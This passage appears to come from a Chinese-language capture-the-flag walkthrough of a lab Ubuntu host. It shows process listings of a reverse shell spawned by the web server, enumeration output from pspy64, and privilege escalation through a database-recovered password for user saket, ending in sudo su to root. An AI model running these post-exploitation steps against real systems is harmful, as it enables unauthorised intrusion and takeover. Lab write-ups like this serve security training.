www-data 1776 891 0 05:33 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1777 891 0 05:33 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1780 891 0 05:33 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1784 891 0 05:36 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1785 891 0 05:36 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 2248 913 0 06:46 ? 00:00:00 sh -c uname -a; w; id; /bin/
www-data 2252 2248 0 06:46 ? 00:00:00 /bin/sh -i
www-data 2259 2252 0 06:59 ? 00:00:00 script -q /dev/null
www-data 2260 2259 0 06:59 pts/0 00:00:00 bash -i
root 2350 2 0 07:09 ? 00:00:00 [kworker/0:1-events]
root 2351 2 0 07:09 ? 00:00:00 [kworker/0:3-events]
root 2352 2 0 07:09 ? 00:00:00 [kworker/u4:2-events_unbound
root 2358 2 0 07:16 ? 00:00:00 [kworker/u4:0-events_unbound
root 2363 2 0 07:16 ? 00:00:00 [kworker/1:1-events]
root 2446 2 0 07:29 ? 00:00:00 [kworker/1:0]
root 2448 2 0 07:29 ? 00:00:00 [kworker/u4:1-events_unbound
www-data 2453 2260 0 07:30 pts/0 00:00:00 ps -ef
www-data@ubuntu:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/11/15 07:35:45 CMD: UID=33 PID=2488 | ./pspy64
2023/11/15 07:35:45 CMD: UID=33 PID=2486 | bash -i
2023/11/15 07:35:45 CMD: UID=33 PID=2485 | script -q /dev/null
2023/11/15 07:35:45 CMD: UID=33 PID=2484 | /bin/sh -i
2023/11/15 07:35:45 CMD: UID=33 PID=2480 | sh -c uname -a; w; id; /bin/sh -i
2023/11/15 07:35:45 CMD: UID=33 PID=2479 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=33 PID=2478 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=33 PID=2477 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=33 PID=2476 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=33 PID=2475 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=33 PID=2474 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=33 PID=2473 | /usr/sbin/apache2 -k start
......
2023/11/15 07:35:45 CMD: UID=125 PID=1365 | /usr/libexec/ibus-engine-simple
2023/11/15 07:35:45 CMD: UID=121 PID=1363 | /usr/libexec/colord
2023/11/15 07:35:45 CMD: UID=125 PID=1355 | /usr/libexec/ibus-portal
2023/11/15 07:35:45 CMD: UID=125 PID=1350 | /usr/libexec/ibus-x11 --kill-daemon
2023/11/15 07:35:45 CMD: UID=125 PID=1348 | /usr/libexec/ibus-memconf
2023/11/15 07:35:45 CMD: UID=125 PID=1343 | ibus-daemon --panel disable -r --xim
2023/11/15 07:35:45 CMD: UID=125 PID=1298 | /usr/libexec/gsd-printer
2023/11/15 07:35:45 CMD: UID=125 PID=1273 | /usr/libexec/gsd-power
2023/11/15 07:35:45 CMD: UID=125 PID=1267 | /usr/libexec/gsd-housekeeping
2023/11/15 07:35:45 CMD: UID=125 PID=1264 | /usr/libexec/gsd-a11y-settings
2023/11/15 07:35:45 CMD: UID=125 PID=1263 | /usr/libexec/gsd-sound
2023/11/15 07:35:45 CMD: UID=125 PID=1260 | /usr/libexec/gsd-screensaver-proxy
2023/11/15 07:35:45 CMD: UID=125 PID=1248 | /usr/libexec/gsd-media-keys
2023/11/15 07:35:45 CMD: UID=125 PID=1245 | /usr/libexec/gsd-datetime
2023/11/15 07:35:45 CMD: UID=125 PID=1243 | /usr/libexec/gsd-smartcard
2023/11/15 07:35:45 CMD: UID=125 PID=1242 | /usr/libexec/gsd-rfkill
2023/11/15 07:35:45 CMD: UID=125 PID=1235 | /usr/libexec/gsd-print-notifications
2023/11/15 07:35:45 CMD: UID=125 PID=1228 | /usr/libexec/gsd-keyboard
2023/11/15 07:35:45 CMD: UID=125 PID=1227 | /usr/libexec/gsd-color
2023/11/15 07:35:45 CMD: UID=125 PID=1225 | /usr/libexec/gsd-wacom
2023/11/15 07:35:45 CMD: UID=125 PID=1224 | /usr/libexec/gsd-sharing
2023/11/15 07:35:45 CMD: UID=125 PID=1223 | /usr/bin/gjs /usr/share/gnome-shell/org.gnome.Shell.Notifications
2023/11/15 07:35:45 CMD: UID=125 PID=1220 | /usr/libexec/at-spi2-registryd --use-gnome-session
2023/11/15 07:35:45 CMD: UID=125 PID=1207 | /usr/libexec/xdg-permission-store
2023/11/15 07:35:45 CMD: UID=125 PID=1191 | /usr/bin/Xwayland :1024 -rootless -noreset -accessx -core -auth /run/user/125/.mutter-Xwaylandauth.CU7AE2 -listen 4 -listen 5 -displayfd 6 -listen 7
2023/11/15 07:35:45 CMD: UID=125 PID=1188 | /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --nofork --print-address 3
2023/11/15 07:35:45 CMD: UID=125 PID=1183 | /usr/libexec/at-spi-bus-launcher
2023/11/15 07:35:45 CMD: UID=0 PID=1121 | /usr/lib/upower/upowerd
2023/11/15 07:35:45 CMD: UID=125 PID=1117 | /usr/libexec/gvfs-gphoto2-volume-monitor
2023/11/15 07:35:45 CMD: UID=125 PID=1108 | /usr/libexec/gvfs-afc-volume-monitor
2023/11/15 07:35:45 CMD: UID=125 PID=1106 | /usr/libexec/goa-identity-service
2023/11/15 07:35:45 CMD: UID=125 PID=1078 | /usr/bin/gnome-shell
2023/11/15 07:35:45 CMD: UID=125 PID=1071 | /usr/libexec/goa-daemon
2023/11/15 07:35:45 CMD: UID=125 PID=1056 | /usr/libexec/gvfs-goa-volume-monitor
2023/11/15 07:35:45 CMD: UID=125 PID=1052 | /usr/libexec/gvfs-mtp-volume-monitor
2023/11/15 07:35:45 CMD: UID=125 PID=1031 | /usr/libexec/gvfs-udisks2-volume-monitor
2023/11/15 07:35:45 CMD: UID=125 PID=1022 | /usr/libexec/gvfsd-fuse /run/user/125/gvfs -f -o big_writes
2023/11/15 07:35:45 CMD: UID=125 PID=1016 | /usr/libexec/gvfsd
2023/11/15 07:35:45 CMD: UID=125 PID=1006 | /usr/libexec/gnome-session-binary --systemd --autostart /usr/share/gdm/greeter/autostart
2023/11/15 07:35:45 CMD: UID=125 PID=1004 | dbus-daemon --nofork --print-address 4 --session
2023/11/15 07:35:45 CMD: UID=125 PID=1003 | dbus-run-session -- gnome-session --autostart /usr/share/gdm/greeter/autostart
2023/11/15 07:35:45 CMD: UID=111 PID=994 | /usr/libexec/rtkit-daemon
2023/11/15 07:35:45 CMD: UID=125 PID=981 | /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/11/15 07:35:45 CMD: UID=125 PID=978 | /usr/lib/gdm3/gdm-wayland-session dbus-run-session -- gnome-session --autostart /usr/share/gdm/greeter/autostart
2023/11/15 07:35:45 CMD: UID=125 PID=977 | /usr/libexec/tracker-miner-fs
2023/11/15 07:35:45 CMD: UID=125 PID=975 | /usr/bin/pulseaudio --daemonize=no --log-target=journal
2023/11/15 07:35:45 CMD: UID=126 PID=960 | /usr/sbin/mysqld
2023/11/15 07:35:45 CMD: UID=125 PID=895 | (sd-pam)
2023/11/15 07:35:45 CMD: UID=125 PID=894 | /lib/systemd/systemd --user
2023/11/15 07:35:45 CMD: UID=0 PID=891 | /usr/sbin/apache2 -k start
2023/11/15 07:35:45 CMD: UID=116 PID=845 | /usr/sbin/kerneloops
2023/11/15 07:35:45 CMD: UID=116 PID=842 | /usr/sbin/kerneloops --test
2023/11/15 07:35:45 CMD: UID=33 PID=839 | php-fpm: pool www
2023/11/15 07:35:45 CMD: UID=33 PID=838 | php-fpm: pool www
2023/11/15 07:35:45 CMD: UID=120 PID=833 | /usr/bin/whoopsie -f
2023/11/15 07:35:45 CMD: UID=0 PID=820 | gdm-session-worker [pam/gdm-launch-environment]
2023/11/15 07:35:45 CMD: UID=0 PID=795 | /usr/sbin/gdm3
2023/11/15 07:35:45 CMD: UID=0 PID=754 | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
2023/11/15 07:35:45 CMD: UID=0 PID=752 | php-fpm: master process (/etc/php/8.0/fpm/php-fpm.conf)
2023/11/15 07:35:45 CMD: UID=0 PID=745 | /usr/sbin/ModemManager --filter-policy=strict
2023/11/15 07:35:45 CMD: UID=0 PID=740 | /usr/sbin/cups-browsed
2023/11/15 07:35:45 CMD: UID=0 PID=729 | /usr/sbin/cupsd -l
2023/11/15 07:35:45 CMD: UID=115 PID=655 | avahi-daemon: chroot helper
2023/11/15 07:35:45 CMD: UID=0 PID=647 | /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
2023/11/15 07:35:45 CMD: UID=0 PID=646 | /usr/lib/udisks2/udisksd
2023/11/15 07:35:45 CMD: UID=0 PID=644 | /lib/systemd/systemd-logind
2023/11/15 07:35:45 CMD: UID=0 PID=642 | /usr/libexec/switcheroo-control
2023/11/15 07:35:45 CMD: UID=0 PID=640 | /usr/lib/snapd/snapd
2023/11/15 07:35:45 CMD: UID=104 PID=639 | /usr/sbin/rsyslogd -n -iNONE
2023/11/15 07:35:45 CMD: UID=0 PID=637 | /usr/lib/policykit-1/polkitd --no-debug
2023/11/15 07:35:45 CMD: UID=0 PID=635 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2023/11/15 07:35:45 CMD: UID=0 PID=632 | /usr/sbin/irqbalance --foreground
2023/11/15 07:35:45 CMD: UID=0 PID=623 | /usr/sbin/NetworkManager --no-daemon
2023/11/15 07:35:45 CMD: UID=103 PID=622 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/11/15 07:35:45 CMD: UID=0 PID=620 | /usr/sbin/cron -f
2023/11/15 07:35:45 CMD: UID=115 PID=619 | avahi-daemon: running [ubuntu.local]
2023/11/15 07:35:45 CMD: UID=0 PID=613 | /usr/sbin/acpid
2023/11/15 07:35:45 CMD: UID=0 PID=612 | /usr/lib/accountsservice/accounts-daemon
2023/11/15 07:35:45 CMD: UID=102 PID=578 | /lib/systemd/systemd-timesyncd
2023/11/15 07:35:45 CMD: UID=101 PID=577 | /lib/systemd/systemd-resolved
......
2023/11/15 07:35:45 CMD: UID=0 PID=350 | /lib/systemd/systemd-udevd
......
2023/11/15 07:35:45 CMD: UID=0 PID=318 | /lib/systemd/systemd-journald
......
2023/11/15 07:35:45 CMD: UID=0 PID=1 | /sbin/init auto noprompt
7.4、没啥东西,地毯式搜索
那也啥也没有。。。
8、越权
利用上面数据库获取的用户密码登录:
www-data@ubuntu:/$ su saket
su saket
Password: Saket@#$1337
To run a command as administrator (user "root"), use "sudo " .
See "man sudo_root" for details.
saket@ubuntu:/$
- 根据登录提示,优先执行:
saket@ubuntu:/$ sudo -l
sudo -l
Matching Defaults entries for saket on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User saket may run the following commands on ubuntu:
(ALL : ALL) ALL
saket@ubuntu:/$ sudo su
sudo su
root@ubuntu:/#